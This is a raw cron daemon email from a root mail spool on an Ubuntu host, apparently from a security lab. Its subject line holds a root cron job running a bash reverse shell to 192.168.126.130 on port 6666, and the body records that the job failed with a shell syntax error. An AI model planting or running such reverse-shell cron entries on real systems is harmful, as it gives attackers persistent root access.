 From root@ubuntu.localdomain  Wed Aug  5 23:06:01 2020
Return-Path: <root@ubuntu.localdomain>
X-Original-To: root
Delivered-To: root@ubuntu.localdomain
Received: by ubuntu.localdomain (Postfix, from userid 0)
        id D1A0E1227AE; Wed,  5 Aug 2020 23:06:01 -0700 (PDT)
From: root@ubuntu.localdomain (Cron Daemon)
To: root@ubuntu.localdomain
Subject: Cron <root@ubuntu> /bin/bash -i >& /dev/tcp/192.168.126.130/6666 0>&1
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=root>
Message-Id: <20200806060601.D1A0E1227AE@ubuntu.localdomain>
Date: Wed,  5 Aug 2020 23:06:01 -0700 (PDT)

/bin/sh: 1: Syntax error: Bad fd number